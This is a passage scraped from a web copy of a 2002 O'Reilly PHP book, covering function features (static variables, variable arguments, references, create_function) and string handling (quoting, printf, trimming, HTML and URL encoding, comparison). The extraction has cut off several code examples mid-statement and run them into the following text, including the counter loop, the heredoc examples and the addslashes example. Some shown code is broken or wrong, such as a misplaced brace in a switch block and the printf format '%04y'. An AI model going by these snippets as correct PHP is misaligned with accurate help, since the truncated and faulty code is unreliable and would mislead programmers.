between all calls to the function and is initialized during a script’s execution only the<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Variable Scope | 65
first time the function is called. To declare a function variable static, use the static<br />
keyword at the variable’s first use. Typically, the first use of a static variable is to<br />
assign an initial value:<br />
static var [= value][, ... ];<br />
In Example 3-4, the variable $count is incremented by one each time the function is<br />
called.<br />
Example 3-4. Static variable counter<br />
function counter( ) {<br />
static $count = 0;<br />
return $count++;<br />
}<br />
for ($i = 1; $i
Example 3-5. Doubler redux<br />
function doubler(&$value) {<br />
$value = $value
Variable Parameters<br />
A function may require a variable number of arguments. For example, the get_<br />
preferences( ) example in the previous section might return the preferences for any<br />
number of names, rather than for just one. To declare a function with a variable<br />
number of arguments, leave out the parameter block entirely.<br />
function get_preferences( ) {<br />
// some code<br />
}<br />
<strong>PHP</strong> provides three functions you can use in the function to retrieve the parameters<br />
passed to it. func_get_args( ) returns an array of all parameters provided to the function,<br />
func_num_args( ) returns the number of parameters provided to the function,<br />
and func_get_arg( ) returns a specific argument from the parameters.<br />
$array = func_get_args( );<br />
$count = func_num_args( );<br />
$value = func_get_arg(argument_number);<br />
In Example 3-6, the count_list( ) function takes in any number of arguments. It<br />
loops over those arguments and returns the total of all the values. If no parameters<br />
are given, it returns false.<br />
Example 3-6. Argument counter<br />
function count_list( ) {<br />
if(func_num_args( ) == 0) {<br />
return false;<br />
}<br />
else {<br />
for($i = 0; $i < func_num_args( ); $i++) {<br />
$count += func_get_arg($i);<br />
}<br />
return $count;<br />
}<br />
}<br />
echo count_list(1, 5, 9);<br />
The result of any of these functions cannot directly be used as a parameter to another<br />
function. To use the result of one of these functions as a parameter, you must first set<br />
a variable to the result of the function, then use that in the function call. The following<br />
expression will not work:<br />
foo(func_num_args( ));<br />
Instead, use:<br />
$count = func_num_args( );<br />
foo($count);<br />
68 | Chapter 3: Functions<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Missing Parameters<br />
<strong>PHP</strong> lets you be as lazy as you want—when you call a function, you can pass any<br />
number of arguments to the function. Any parameters the function expects that are<br />
not passed to it remain unset, and a warning is issued for each of them:<br />
function takes_two( $a, $b ) {<br />
if (isset($a)) { echo " a is set\n"; }<br />
if (isset($b)) { echo " b is set\n"; }<br />
}<br />
echo "With two arguments:\n";<br />
takes_two(1, 2);<br />
echo "With one argument:\n";<br />
takes_two(1);<br />
With two arguments:<br />
a is set<br />
b is set<br />
With one argument:<br />
Warning: Missing argument 2 for takes_two( )<br />
in /path/to/script.php on line 6<br />
a is set<br />
Return Values<br />
<strong>PHP</strong> functions can return only a single value with the return keyword:<br />
function return_one() {<br />
return 42;<br />
}<br />
To return multiple values, return an array:<br />
function return_two ( ) {<br />
return array("Fred", 35);<br />
}<br />
By default, values are copied out of the function. A function declared with an &<br />
before its name returns a reference (alias) to its return value:<br />
$names = array("Fred", "Barney", "Wilma", "Betty");<br />
function & find_one($n) {<br />
return $names[$n];<br />
}<br />
$person =& find_one(1); // Barney<br />
$person = "Barnetta"; // changes $names[1]<br />
In this code, the find_one( ) function returns an alias for $names[1], instead of a copy<br />
of its value. Because we assign by reference, $person is an alias for $names[1], and the<br />
second assignment changes the value in $names[1].<br />
This technique is sometimes used to return large string or array values efficiently<br />
from a function. However, <strong>PHP</strong>’s copy-on-write/shallow-copy mechanism usually<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Return Values | 69
means that returning a reference from a function is not necessary. There is no point<br />
in returning a reference to some large piece of data unless you know you are likely to<br />
change that data. The drawback of returning the reference is that it is slower than<br />
returning the value and relying on the shallow-copy mechanism to ensure that a copy<br />
of that data is not made unless it is changed.<br />
Variable Functions<br />
As with variable variables, you can call a function based on the value of a variable.<br />
For example, consider this situation, where a variable is used to determine which of<br />
three functions to call:<br />
switch($which) {<br />
case 'first':<br />
first( );<br />
break;<br />
}<br />
case 'second':<br />
second( );<br />
break;<br />
case 'third':<br />
third( );<br />
break;<br />
In this case, we could use a variable function call to call the appropriate function. To<br />
make a variable function call, include the parameters for a function in parentheses<br />
after the variable. To rewrite the previous example:<br />
$which(); // if $which is "first" the function first( ) is called, etc...<br />
If no function exists for the variable, a runtime error occurs when the code is evaluated.<br />
To prevent this, you can use the built-in function function_exists( ) to determine<br />
whether a function exists for the value of the variable before calling the<br />
function:<br />
$yes_or_no = function_exists(function_name);<br />
For example:<br />
if(function_exists($which)) {<br />
$which(); // if $which is "first" the function first( ) is called, etc...<br />
}<br />
Language constructs such as echo( ) and isset( ) cannot be called through variable<br />
functions:<br />
$f = 'echo';<br />
$f('hello, world'); // does not work<br />
70 | Chapter 3: Functions<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Anonymous Functions<br />
Some <strong>PHP</strong> functions use a function you provide them with to do part of their work.<br />
For example, the usort( ) function uses a function you create and pass to it as a<br />
parameter to determine the sort order of the items in an array.<br />
Although you can define a function for such purposes, as shown previously, these<br />
functions tend to be localized and temporary. To reflect the transient nature of the<br />
callback, create and use an anonymous function (or lambda function).<br />
You can create an anonymous function using create_function( ). This function takes<br />
two parameters—the first describes the parameters the anonymous function takes in,<br />
and the second is the actual code. A randomly generated name for the function is<br />
returned:<br />
$func_name = create_function(args_string, code_string);<br />
Example 3-7 shows an example using usort( ).<br />
Example 3-7. Anonymous functions<br />
$lambda = create_function('$a,$b', 'return(strlen($a) - strlen($b));');<br />
$array = array('really long string here, boy', 'this', 'middling length', 'larger');<br />
usort($array, $lambda);<br />
print_r($array);<br />
The array is sorted by usort( ), using the anonymous function, in order of string<br />
length.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Anonymous Functions | 71
Chapter CHAPTER 4 4<br />
Strings<br />
Most data you encounter as you program will be sequences of characters, or strings.<br />
Strings hold people’s names, passwords, addresses, credit-card numbers, photographs,<br />
purchase histories, and more. For that reason, <strong>PHP</strong> has an extensive selection<br />
of functions for working with strings.<br />
This chapter shows the many ways to write strings in your programs, including the<br />
sometimes-tricky subject of interpolation (placing a variable’s value into a string),<br />
then covers the many functions for changing, quoting, and searching strings. By the<br />
end of this chapter, you’ll be a string-handling expert.<br />
Quoting String Constants<br />
There are three ways to write a literal string in your program: using single quotes,<br />
double quotes, and the here document (heredoc) format derived from the Unix shell.<br />
These methods differ in whether they recognize special escape sequences that let you<br />
encode other characters or interpolate variables.<br />
The general rule is to use the least powerful quoting mechanism necessary. In practice,<br />
this means that you should use single-quoted strings unless you need to include<br />
escape sequences or interpolate variables, in which case you should use doublequoted<br />
strings. If you want a string that spans many lines, use a heredoc.<br />
Variable Interpolation<br />
When you define a string literal using double quotes or a heredoc, the string is subject<br />
to variable interpolation. Interpolation is the process of replacing variable names<br />
in the string with the values of those variables. There are two ways to interpolate<br />
variables into strings—the simple way and the complex way.<br />
The simple way is to just put the variable name in a double-quoted string or heredoc:<br />
72<br />
$who = 'Kilroy';<br />
$where = 'here';<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
echo "$who was $where";<br />
Kilroy was here<br />
The complex way is to surround the variable being interpolated with curly braces.<br />
This method can be used either to disambiguate or to interpolate array lookups. The<br />
classic use of curly braces is to separate the variable name from surrounding text:<br />
$n = 12;<br />
echo "You are the {$n}th person";<br />
You are the 12th person<br />
Without the curly braces, <strong>PHP</strong> would try to print the value of the $nth variable.<br />
Unlike in some shell environments, in <strong>PHP</strong> strings are not repeatedly processed for<br />
interpolation. Instead, any interpolations in a double-quoted string are processed,<br />
then the result is used as the value of the string:<br />
$bar = 'this is not printed';<br />
$foo = '$bar'; // single quotes<br />
print("$foo");<br />
$bar<br />
Single-Quoted Strings<br />
Single-quoted strings do not interpolate variables. Thus, the variable name in the following<br />
string is not expanded because the string literal in which it occurs is singlequoted:<br />
$name = 'Fred';<br />
$str = 'Hello, $name'; // single-quoted<br />
echo $str;<br />
Hello, $name<br />
The only escape sequences that work in single-quoted strings are \', which puts a single<br />
quote in a single-quoted string, and \\, which puts a backslash in a single-quoted<br />
string. Any other occurrence of a backslash is interpreted simply as a backslash:<br />
$name = 'Tim O\'Reilly'; // escaped single quote<br />
echo $name;<br />
$path = 'C:\\WINDOWS'; // escaped backslash<br />
echo $path;<br />
$nope = '\n'; // not an escape<br />
echo $nope;<br />
Tim O'Reilly<br />
C:\WINDOWS<br />
\n<br />
Double-Quoted Strings<br />
Double-quoted strings interpolate variables and expand the many <strong>PHP</strong> escape<br />
sequences. Table 4-1 lists the escape sequences recognized by <strong>PHP</strong> in double-quoted<br />
strings.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Quoting String Constants | 73
Table 4-1. Escape sequences in double-quoted strings<br />
Escape sequence Character represented<br />
\" Double quotes<br />
\n Newline<br />
\r Carriage return<br />
\t Tab<br />
\\ Backslash<br />
\$ Dollar sign<br />
\{ Left brace<br />
\} Right brace<br />
\[ Left bracket<br />
\] Right bracket<br />
\0 through \777 ASCII character represented by octal value<br />
\x0 through \xFF ASCII character represented by hex value<br />
If an unknown escape sequence (i.e., a backslash followed by a character that is not<br />
one of those in Table 4-1) is found in a double-quoted string literal, it is ignored (if<br />
you have the warning level E_NOTICE set, a warning is generated for such unknown<br />
escape sequences):<br />
$str = "What is \c this?"; // unknown escape sequence<br />
echo $str ;<br />
What is \c this?<br />
Here Documents<br />
You can easily put multiline strings into your program with a heredoc, as follows:<br />
$clerihew =
As a special case, you can put a semicolon after the terminating identifier to end the<br />
statement, as shown in the previous code. If you are using a heredoc in a more complex<br />
expression, you need to continue the expression on the next line, as shown here:<br />
printf(
echo<br />
To put a string into the HTML of a <strong>PHP</strong>-generated page, use echo. While it looks—<br />
and for the most part behaves—like a function, echo is a language construct. This<br />
means that you can omit the parentheses, so the following are equivalent:<br />
echo "Printy";<br />
echo("Printy"); // also valid<br />
You can specify multiple items to print by separating them with commas:<br />
echo "First", "second", "third";<br />
Firstsecondthird<br />
It is a parse error to use parentheses when trying to echo multiple values:<br />
// this is a parse error<br />
echo("Hello", "world");<br />
Because echo is not a true function, you can’t use it as part of a larger expression:<br />
// parse error<br />
if (echo("test")) {<br />
echo("it worked!");<br />
}<br />
Such errors are easily remedied, though, by using the print( ) or printf( ) functions.<br />
print( )<br />
The print( ) function sends one value (its argument) to the browser. It returns true if<br />
the string was successfully displayed and false otherwise (e.g., if the user pressed the<br />
Stop button on her browser before this part of the page was rendered):<br />
if (! print("Hello, world")) {<br />
die("you're not listening to me!");<br />
}<br />
Hello, world<br />
printf( )<br />
The printf( ) function outputs a string built by substituting values into a template<br />
(the format string). It is derived from the function of the same name in the standard<br />
C library. The first argument to printf( ) is the format string. The remaining arguments<br />
are the values to be substituted in. A % character in the format string indicates<br />
a substitution.<br />
Format modifiers<br />
Each substitution marker in the template consists of a percent sign (%), possibly followed<br />
by modifiers from the following list, and ends with a type specifier. (Use '%%'<br />
to get a single percent character in the output.) The modifiers must appear in the<br />
order in which they are listed here:<br />
76 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
• A padding specifier denoting the character to use to pad the results to the appropriate<br />
string size. Specify 0, a space, or any character prefixed with a single<br />
quote. Padding with spaces is the default.<br />
• A sign. This has a different effect on strings than on numbers. For strings, a<br />
minus (–) here forces the string to be right-justified (the default is to left-justify).<br />
For numbers, a plus (+) here forces positive numbers to be printed with a leading<br />
plus sign (e.g., 35 will be printed as +35).<br />
• The minimum number of characters that this element should contain. If the<br />
result is less than this number of characters, the sign and padding specifier govern<br />
how to pad to this length.<br />
• For floating-point numbers, a precision specifier consisting of a period and a<br />
number; this dictates how many decimal digits will be displayed. For types other<br />
than double, this specifier is ignored.<br />
Type specifiers<br />
The type specifier tells printf( ) what type of data is being substituted. This determines<br />
the interpretation of the previously listed modifiers. There are eight types, as<br />
listed in Table 4-2.<br />
Table 4-2. printf( ) type specifiers<br />
Specifier Meaning<br />
B The argument is an integer and is displayed as a binary number.<br />
C The argument is an integer and is displayed as the character with that value.<br />
d or I The argument is an integer and is displayed as a decimal number.<br />
e, E, or f The argument is a double and is displayed as a floating-point number.<br />
g or G The argument is a double with precision and is displayed as a floating-point number.<br />
O The argument is an integer and is displayed as an octal (base-8) number.<br />
S The argument is a string and is displayed as such.<br />
U The argument is an unsigned integer and is displayed as a decimal number.<br />
x The argument is an integer and is displayed as a hexadecimal (base-16) number; lowercase letters are used.<br />
X The argument is an integer and is displayed as a hexadecimal (base-16) number; uppercase letters are used.<br />
The printf( ) function looks outrageously complex to people who aren’t C programmers.<br />
Once you get used to it, though, you’ll find it a powerful formatting tool. Here<br />
are some examples:<br />
• A floating-point number to two decimal places:<br />
printf('%.2f', 27.452);<br />
27.45<br />
• Decimal and hexadecimal output:<br />
printf('The hex value of %d is %x', 214, 214);<br />
The hex value of 214 is d6<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Printing Strings | 77
• Padding an integer to three decimal places:<br />
printf('Bond. James Bond. %03d.', 7);<br />
Bond. James Bond. 007.<br />
• Formatting a date:<br />
printf('%02d/%02d/%04y', $month, $day, $year);<br />
02/15/2002<br />
• A percentage:<br />
printf('%.2f%% Complete', 2.1);<br />
2.10% Complete<br />
• Padding a floating-point number:<br />
printf('You\'ve spent $%5.2f so far', 4.1);<br />
You've spent $ 4.10 so far<br />
The sprintf( ) function takes the same arguments as printf( ) but returns the builtup<br />
string instead of printing it. This lets you save the string in a variable for later use:<br />
$date = sprintf("%02d/%02d/%04d", $month, $day, $year);<br />
// now we can interpolate $date wherever we need a date<br />
print_r( ) and var_dump( )<br />
The print_r( ) construct intelligently displays what is passed to it, rather than casting<br />
everything to a string, as echo and print( ) do. Strings and numbers are simply<br />
printed. Arrays appear as parenthesized lists of keys and values, prefaced by Array:<br />
$a = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');<br />
print_r($a);<br />
Array<br />
(<br />
[name] => Fred<br />
[age] => 35<br />
[wife] => Wilma<br />
)<br />
Using print_r( ) on an array moves the internal iterator to the position of the last element<br />
in the array. See Chapter 5 for more on iterators and arrays.<br />
When you print_r( ) an object, you see the word Object, followed by the initialized<br />
properties of the object displayed as an array:<br />
class P {<br />
var $name = 'nat';<br />
// ...<br />
}<br />
$p = new P;<br />
print_r($p);<br />
Object<br />
(<br />
[name] => nat<br />
)<br />
78 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Boolean values and NULL are not meaningfully displayed by print_r( ):<br />
print_r(true); print "\n";<br />
1<br />
print_r(false); print "\n";<br />
print_r(null); print "\n";<br />
For this reason, var_dump( ) is preferable to print_r( ) for debugging. The var_dump( )<br />
function displays any <strong>PHP</strong> value in a human-readable format:<br />
var_dump(true);<br />
bool(true)<br />
var_dump(false);<br />
bool(false);<br />
var_dump(null);<br />
bool(null);<br />
var_dump(array('name' => Fred, 'age' => 35));<br />
array(2) {<br />
["name"]=><br />
string(4) "Fred"<br />
["age"]=><br />
int(35)<br />
}<br />
class P {<br />
var $name = 'Nat';<br />
// ...<br />
}<br />
$p = new P;<br />
var_dump($p);<br />
object(p)(1) {<br />
["name"]=><br />
string(3) "Nat"<br />
}<br />
Beware of using print_r( ) or var_dump( ) on a recursive structure such as $GLOBALS<br />
(which has an entry for GLOBALS that points back to itself). The print_r( ) function<br />
loops infinitely, while var_dump( ) cuts off after visiting the same element three times.<br />
Accessing Individual Characters<br />
The strlen( ) function returns the number of characters in a string:<br />
$string = 'Hello, world';<br />
$length = strlen($string); // $length is 12<br />
You can use array syntax (discussed in detail in Chapter 5) on a string, to address<br />
individual characters:<br />
$string = 'Hello';<br />
for ($i=0; $i < strlen($string); $i++) {<br />
printf("The %dth character is %s\n", $i, $string[$i]);<br />
}<br />
The 0th character is H<br />
Accessing Individual Characters | 79<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The 1th character is e<br />
The 2th character is l<br />
The 3th character is l<br />
The 4th character is o<br />
Cleaning Strings<br />
Often, the strings we get from files or users need to be cleaned up before we can use<br />
them. Two common problems with raw data are the presence of extraneous<br />
whitespace, and incorrect capitalization (uppercase versus lowercase).<br />
Removing Whitespace<br />
You can remove leading or trailing whitespace with the trim( ), ltrim( ), and rtrim( )<br />
functions:<br />
$trimmed = trim(string [, charlist ]);<br />
$trimmed = ltrim(string [, charlist ]);<br />
$trimmed = rtrim(string [, charlist ]);<br />
trim( ) returns a copy of string with whitespace removed from the beginning and<br />
the end. ltrim( ) (the l is for left) does the same, but removes whitespace only from<br />
the start of the string. rtrim( ) (the r is for right) removes whitespace only from the<br />
end of the string. The optional charlist argument is a string that specifies all the<br />
characters to strip. The default characters to strip are given in Table 4-3.<br />
Table 4-3. Default characters removed by trim( ), ltrim( ), and rtrim( )<br />
Character ASCII value Meaning<br />
" " 0x20 Space<br />
"\t" 0x09 Tab<br />
"\n" 0x0A Newline (line feed)<br />
"\r" 0x0D Carriage return<br />
"\0" 0x00 NUL-byte<br />
"\x0B" 0x0B Vertical tab<br />
For example:<br />
$title = " <strong>Programming</strong> <strong>PHP</strong> \n";<br />
$str_1 = ltrim($title); // $str_1 is "<strong>Programming</strong> <strong>PHP</strong> \n"<br />
$str_2 = rtrim($title); // $str_2 is " <strong>Programming</strong> <strong>PHP</strong>"<br />
$str_3 = trim($title); // $str_3 is "<strong>Programming</strong> <strong>PHP</strong>"<br />
Given a line of tab-separated data, use the charset argument to remove leading or<br />
trailing whitespace without deleting the tabs:<br />
$record = " Fred\tFlintstone\t35\tWilma \n";<br />
$record = trim($record, " \r\n\0\x0B";<br />
// $record is "Fred\tFlintstone\t35\tWilma"<br />
80 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Changing Case<br />
<strong>PHP</strong> has several functions for changing the case of strings: strtolower( ) and<br />
strtoupper( ) operate on entire strings, ucfirst( ) operates only on the first character<br />
of the string, and ucwords( ) operates on the first character of each word in the<br />
string. Each function takes a string to operate on as an argument and returns a copy<br />
of that string, appropriately changed. For example:<br />
$string1 = "FRED flintstone";<br />
$string2 = "barney rubble";<br />
print(strtolower($string1));<br />
print(strtoupper($string1));<br />
print(ucfirst($string2));<br />
print(ucwords($string2));<br />
fred flintstone<br />
FRED FLINTSTONE<br />
Barney rubble<br />
Barney Rubble<br />
If you’ve got a mixed-case string that you want to convert to “title case,” where the<br />
first letter of each word is in uppercase and the rest of the letters are in lowercase, use<br />
a combination of strtolower( ) and ucwords( ):<br />
print(ucwords(strtolower($string1)));<br />
Fred Flintstone<br />
Encoding and Escaping<br />
Because <strong>PHP</strong> programs often interact with HTML pages, web addresses (URLs), and<br />
databases, there are functions to help you work with those types of data. HTML,<br />
web page addresses, and database commands are all strings, but they each require<br />
different characters to be escaped in different ways. For instance, a space in a web<br />
address must be written as %20, while a literal less-than sign (
For example:<br />
$string = htmlentities("Einstürzende Neubauten");<br />
echo $string;<br />
Einstürzende Neubauten<br />
The entity-escaped version (ü) correctly displays as ü in the web page. As you<br />
can see, the space has not been turned into .<br />
The htmlentities( ) function actually takes up to three arguments:<br />
$output = htmlentities(input, quote_style, charset);<br />
The charset parameter, if given, identifies the character set. The default is “ISO-<br />
8859-1”. The quote_style parameter controls whether single and double quotes are<br />
turned into their entity forms. ENT_COMPAT (the default) converts only double quotes,<br />
ENT_QUOTES converts both types of quotes, and ENT_NOQUOTES converts neither. There<br />
is no option to convert only single quotes. For example:<br />
$input =
The quote_style and charset arguments have the same meaning that they do for<br />
htmlentities( ).<br />
There are no functions specifically for converting back from the entities to the original<br />
text, because this is rarely needed. There is a relatively simple way to do this,<br />
though. Use the get_html_translation_table( ) function to fetch the translation table<br />
used by either of these functions in a given quote style. For example, to get the translation<br />
table that htmlentities( ) uses, do this:<br />
$table = get_html_translation_table(HTML_ENTITIES);<br />
To get the table for htmlspecialchars( ) in ENT_NOQUOTES mode, use:<br />
$table = get_html_translation_table(HTML_SPECIALCHARS, ENT_NOQUOTES);<br />
A nice trick is to use this translation table, flip it using array_flip( ), and feed it to<br />
strtr( ) to apply it to a string, thereby effectively doing the reverse of htmlentities( ):<br />
$str = htmlentities("Einstürzende Neubauten"); // now it is encoded<br />
$table = get_html_translation_table(HTML_ENTITIES);<br />
$rev_trans = array_flip($table);<br />
echo strtr($str,$rev_trans); // back to normal<br />
Einstürzende Neubauten<br />
You can, of course, also fetch the translation table, add whatever other translations<br />
you want to it, and then do the strtr( ). For example, if you wanted htmlentities( )<br />
to also encode spaces to s, you would do:<br />
$table = get_html_translation_table(HTML_ENTITIES);<br />
$table[' '] = ' ';<br />
$encoded = strtr($original, $table);<br />
Removing HTML tags<br />
The strip_tags( ) function removes HTML tags from a string:<br />
$input = 'Howdy, "Cowboy"';<br />
$output = strip_tags($input);<br />
// $output is 'Howdy, "Cowboy"'<br />
The function may take a second argument that specifies a string of tags to leave in<br />
the string. List only the opening forms of the tags. The closing forms of tags listed in<br />
the second parameter are also preserved:<br />
$input = 'The bold tags will stay';<br />
$output = strip_tags($input, '');<br />
// $output is 'The bold tags will stay'<br />
Attributes in preserved tags are not changed by strip_tags( ). Because attributes<br />
such as style and onmouseover can affect the look and behavior of web pages, preserving<br />
some tags with strip_tags( ) won’t necessarily remove the potential for abuse.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Encoding and Escaping | 83
Extracting meta tags<br />
If you have the HTML for a web page in a string, the get_meta_tags( ) function<br />
returns an array of the meta tags in that page. The name of the meta tag (keywords,<br />
author, description, etc.) becomes the key in the array, and the content of the meta<br />
tag becomes the corresponding value:<br />
$meta_tags = get_meta_tags('http://www.example.com/');<br />
echo "Web page made by {$meta_tags[author]}";<br />
Web page made by John Doe<br />
The general form of the function is:<br />
$array = get_meta_tags(filename [, use_include_path]);<br />
Pass a true value for use_include_path to let <strong>PHP</strong> attempt to open the file using the<br />
standard include path.<br />
URLs<br />
<strong>PHP</strong> provides functions to convert to and from URL encoding, which allows you to<br />
build and decode URLs. There are actually two types of URL encoding, which differ<br />
in how they treat spaces. The first (specified by RFC 1738) treats a space as just<br />
another illegal character in a URL and encodes it as %20. The second (implementing<br />
the application/x-www-form-urlencoded system) encodes a space as a + and is used in<br />
building query strings.<br />
Note that you don’t want to use these functions on a complete URL, like http://<br />
www.example.com/hello, as they will escape the colons and slashes to produce<br />
http%3A%2F%2Fwww.example.com%2Fhello. Only encode partial URLs (the bit after<br />
http://www.example.com/), and add the protocol and domain name later.<br />
RFC 1738 encoding and decoding<br />
To encode a string according to the URL conventions, use rawurlencode( ):<br />
$output = rawurlencode(input);<br />
This function takes a string and returns a copy with illegal URL characters encoded<br />
in the %dd convention.<br />
If you are dynamically generating hypertext references for links in a page, you need<br />
to convert them with rawurlencode( ):<br />
$name = "<strong>Programming</strong> <strong>PHP</strong>";<br />
$output = rawurlencode($name);<br />
echo "http://localhost/$output";<br />
http://localhost/<strong>Programming</strong>%20<strong>PHP</strong><br />
The rawurldecode( ) function decodes URL-encoded strings:<br />
$encoded = '<strong>Programming</strong>%20<strong>PHP</strong>';<br />
echo rawurldecode($encoded);<br />
<strong>Programming</strong> <strong>PHP</strong><br />
84 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Query-string encoding<br />
The urlencode( ) and urldecode( ) functions differ from their raw counterparts only<br />
in that they encode spaces as plus signs (+) instead of as the sequence %20. This is the<br />
format for building query strings and cookie values, but because these values are<br />
automatically decoded when they are passed through a form or cookie, you don’t<br />
need to use these functions to process the current page’s query string or cookies. The<br />
functions are useful for generating query strings:<br />
SQL<br />
$base_url = 'http://www.google.com/q=';<br />
$query = '<strong>PHP</strong> sessions –cookies';<br />
$url = $base_url . urlencode($query);<br />
echo $url;<br />
http://www.google.com/q=<strong>PHP</strong>+sessions+-cookies<br />
Most database systems require that string literals in your SQL queries be escaped.<br />
SQL’s encoding scheme is pretty simple—single quotes, double quotes, NUL-bytes,<br />
and backslashes need to be preceded by a backslash. The addslashes( ) function<br />
adds these slashes, and the stripslashes( ) function removes them:<br />
$string =
Table 4-4. Single-character escapes recognized by addcslashes( ) and stripcslashes( ) (continued)<br />
ASCII value Encoding<br />
10 \n<br />
11 \v<br />
12 \f<br />
13 \r<br />
Call addcslashes( ) with two arguments—the string to encode and the characters to<br />
escape:<br />
$escaped = addcslashes(string, charset);<br />
Specify a range of characters to escape with the ".." construct:<br />
echo addcslashes("hello\tworld\n", "\x00..\x1fz..\xff");<br />
hello\tworld\n<br />
Beware of specifying '0', 'a', 'b', 'f', 'n', 'r', 't', or'v' in the character set, as<br />
they will be turned into '\0', '\a', etc. These escapes are recognized by C and <strong>PHP</strong><br />
and may cause confusion.<br />
stripcslashes( ) takes a string and returns a copy with the escapes expanded:<br />
$string = stripcslashes(escaped);<br />
For example:<br />
$string = stripcslashes('hello\tworld\n');<br />
// $string is "hello\tworld\n"<br />
Comparing Strings<br />
<strong>PHP</strong> has two operators and six functions for comparing strings to each other.<br />
Exact Comparisons<br />
You can compare two strings for equality with the == and === operators. These operators<br />
differ in how they deal with non-string operands. The == operator casts nonstring<br />
operands to strings, so it reports that 3 and "3" are equal. The === operator<br />
does not cast, and returns false if the types of the arguments differ.<br />
$o1 = 3;<br />
$o2 = "3";<br />
if ($o1 == $o2) {<br />
echo("== returns true");<br />
}<br />
if ($o1 === $o2) {<br />
echo("=== returns true");<br />
}<br />
== returns true<br />
86 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The comparison operators (=) also work on strings:<br />
$him = "Fred";<br />
$her = "Wilma";<br />
if ($him < $her) {<br />
print "$him comes before $her in the alphabet.\n";<br />
}<br />
Fred comes before Wilma in the alphabet<br />
However, the comparison operators give unexpected results when comparing strings<br />
and numbers:<br />
$string = "<strong>PHP</strong> Rocks";<br />
$number = 5;<br />
if ($string < $number) {<br />
echo("$string < $number");<br />
}<br />
<strong>PHP</strong> Rocks < 5<br />
When one argument to a comparison operator is a number, the other argument is<br />
cast to a number. This means that "<strong>PHP</strong> Rocks" is cast to a number, giving 0 (since<br />
the string does not start with a number). Because 0 is less than 5, <strong>PHP</strong> prints "<strong>PHP</strong><br />
Rocks < 5".<br />
To explicitly compare two strings as strings, casting numbers to strings if necessary,<br />
use the strcmp( ) function:<br />
$relationship = strcmp(string_1, string_2);<br />
The function returns a number less than 0 if string_1 sorts before string_2, greater<br />
than 0 if string_2 sorts before string_1, or 0 if they are the same:<br />
$n = strcmp("<strong>PHP</strong> Rocks", 5);<br />
echo($n);<br />
1<br />
A variation on strcmp( ) is strcasecmp( ), which converts strings to lowercase before<br />
comparing them. Its arguments and return values are the same as those for strcmp( ):<br />
$n = strcasecmp("Fred", "frED"); // $n is 0<br />
Another variation on string comparison is to compare only the first few characters of<br />
the string. The strncmp( ) and strncasecmp( ) functions take an additional argument,<br />
the initial number of characters to use for the comparisons:<br />
$relationship = strncmp(string_1, string_2, len);<br />
$relationship = strncasecmp(string_1, string_2, len);<br />
The final variation on these functions is natural-order comparison with strnatcmp( )<br />
and strnatcasecmp( ), which take the same arguments as strcmp( ) and return the<br />
same kinds of values. Natural-order comparison identifies numeric portions of the<br />
strings being compared and sorts the string parts separately from the numeric parts.<br />
Table 4-5 shows strings in natural order and ASCII order.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Comparing Strings | 87
Table 4-5. Natural order versus ASCII order<br />
Natural order ASCII order<br />
pic1.jpgpic1.jpg<br />
pic5.jpgpic10.jpg<br />
pig10.jpg pic5.jpg<br />
pic50.jpgpic50.jpg<br />
Approximate Equality<br />
<strong>PHP</strong> provides several functions that let you test whether two strings are approximately<br />
equal: soundex( ), metaphone( ), similar_text(), and levenshtein( ).<br />
$soundex_code = soundex($string);<br />
$metaphone_code = metaphone($string);<br />
$in_common = similar_text($string_1, $string_2 [, $percentage ]);<br />
$similarity = levenshtein($string_1, $string_2);<br />
$similarity = levenshtein($string_1, $string_2 [, $cost_ins, $cost_rep, $cost_del ]);<br />
The Soundex and Metaphone algorithms each yield a string that represents roughly<br />
how a word is pronounced in English. To see whether two strings are approximately<br />
equal with these algorithms, compare their pronunciations. You can compare Soundex<br />
values only to Soundex values and Metaphone values only to Metaphone values.<br />
The Metaphone algorithm is generally more accurate, as the following example<br />
demonstrates:<br />
$known = "Fred";<br />
$query = "Phred";<br />
if (soundex($known) == soundex($query)) {<br />
print "soundex: $known sounds $query";<br />
} else {<br />
print "soundex: $known doesn't sound like $query";<br />
}<br />
if (metaphone($known) == metaphone($query)) {<br />
print "metaphone: $known sounds $query";<br />
} else {<br />
print "metaphone: $known doesn't sound like $query";<br />
}<br />
soundex: Fred doesn't sound like Phred<br />
metaphone: Fred sounds like Phred<br />
The similar_text( ) function returns the number of characters that its two string<br />
arguments have in common. The third argument, if present, is a variable in which to<br />
store the commonality as a percentage:<br />
$string_1 = "Rasmus Lerdorf";<br />
$string_2 = "Razmus Lehrdorf";<br />
$common = similar_text($string_1, $string_2, $percent);<br />
printf("They have %d chars in common (%.2f%%).", $common, $percent);<br />
They have 13 chars in common (89.66%).<br />
